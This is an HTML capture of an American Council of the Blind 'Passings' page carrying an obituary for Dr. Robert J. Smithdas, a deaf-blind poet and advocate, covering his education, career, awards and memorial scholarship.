

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/passings-14
body_size: 13570
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/passings-14" />
<link rel="shortlink" href="https://www.acb.org/node/2160" />

    <title>Passings | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/2160","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-2160 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        Passings
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Passings</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="2160" about="/content/passings-14" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Passings" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>We honor here members, friends and supporters of the American Council of the Blind who have impacted our lives in many wonderful ways. If you would like to submit a notice for this column, please include as much of the following information as possible.<br>
&nbsp;<br>
Name (first, last, maiden if appropriate)<br>
City of residence (upon passing)<br>
State/province of residence (upon passing)<br>
Other cities/states/countries of residence (places where other blind people may have known this person)<br>
Occupation<br>
Date of death (day if known, month, year)<br>
Age<br>
ACB affiliation (local/state/special-interest affiliates or national committees)<br>
&nbsp;<br>
Deaths that occurred more than six months ago cannot be reported in this column.</p>

<h2><strong>Dr. Robert J. Smithdas</strong></h2>

<p>Dr. Robert J. Smithdas passed away on July 17, 2014 at the age of 89.&nbsp; He was an author, lecturer and poet who lost his vision and hearing as a result of cerebrospinal meningitis at the age of four and a half.&nbsp; He began his formal schooling at Western Pennsylvania School for the Blind and later, after losing all of his hearing, he moved to Perkins School for the Blind, where he graduated in 1945.&nbsp;&nbsp; He received a bachelor of arts degree, cum laude, from St. John's University in 1950 and went on to New York University and achieved the distinction of being the first person with deaf-blindness ever to earn a master's degree.&nbsp;<br>
&nbsp;<br>
Dr. Smithdas was also the recipient of four honorary degrees: Doctor of Letters from Gallaudet University, Washington, D.C.; Doctor of Humanities from Western Michigan University, Kalamazoo, Mich.; Doctor of Humane Letters from his alma mater, St. John’s University; Doctor of Humane Letters, Mount Aloysius College, Cresson, Pa.<br>
&nbsp;<br>
He was employed by IHB and worked in the agency’s Community Relations Department from 1950 to 1960. From 1960 to 1969 he was associate director of Services for the Deaf-Blind, in charge of overall client welfare. In 1962 he was engaged in a research and demonstration project, conducted by IHB. He was responsible for providing rehabilitative counseling and consultation services in addition to his major activities in community relations. Later, with Helen Keller and Peter Salmon, he played a vital role in the development of legislation which was enacted as part of the 1967 Amendments to the Vocational Rehabilitation Act, and which authorized the establishment of the Helen Keller National Center for Deaf-Blind Youths and Adults (HKNC).<br>
&nbsp;<br>
In 1960, he was elected to membership in the Poetry Society of America and was honored as Poet of the Year for 1960-61. In 1965, he was named “Handicapped American of the Year” by the President’s Committee on Employment of People Who Are Disabled. His awards included the Golden Plate Award from the American Academy of Achievement, recognition from the New York State Speech and Hearing Association for outstanding contributions in the rehabilitation of the handicapped, the Alice Cogswell Award from Gallaudet University in 1981 for valuable service on behalf of people who are deaf, and was chosen as the Nassau County “Disabled Artist of the Year” in April 1983. He received the “Medal of Excellence” from the New York State Board of Regents in July 1984, and served as Chairman, Legislation and Advocacy Committee, Nassau County Community Advocacy Panel from 1982-84. The Long Island Association (LIA) selected Dr. Smithdas as the recipient of the 1985 Harry Chapin “Humanitarian Award for Community Service,” and in 1988, he was inducted into the National Hall of Fame for Persons with Disabilities. In November 1995, Dr. Smithdas received the Migel Medal for professional achievement from the American Foundation for the Blind in New York, and the Peter J. Salmon Memorial Award from AADB for life-long service to deaf-blind communities around the world in 1998.<br>
&nbsp;<br>
In addition to his autobiography, he was the author of several collections of poems, including “City of the Heart,” published by Taplinger Press in 1966, and “Shared Beauty,” in 1983.<br>
&nbsp;<br>
Dr. Smithdas and his wife Michelle (who is also deaf-blind) made their home in Port Washington, N.Y., and were featured in an interview with Barbara Walters on 20/20 in October 1998 (re-broadcast in May 1999).<br>
&nbsp;<br>
Perhaps his personal philosophy is best summed up by a line from one of his poems, “Shared Beauty”: “I call it Life, and laugh with its delight, Though life itself be out of sound and sight.”<br>
&nbsp;<br>
A memorial scholarship fund for HKNC students has been created in Dr. Smithdas’ memory.&nbsp; In lieu of flowers, the family asks that you send any donations to: Helen Keller National Center for Deaf-Blind Youths &amp; Adults, c/o Marina Carroll, 141 Middle Neck Rd., Sands Point, NY 11050, or e-mail<a href="mailto:marina.carroll@hknc.org">marina.carroll@hknc.org</a>.<br>
&nbsp;<br>
HKNC will also be compiling memories of Dr. Smithdas. If you have any photos or stories you would like to share, please send them to Allison Burrows at<a href="mailto:allison.burrows@hknc.org">allison.burrows@hknc.org</a>.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
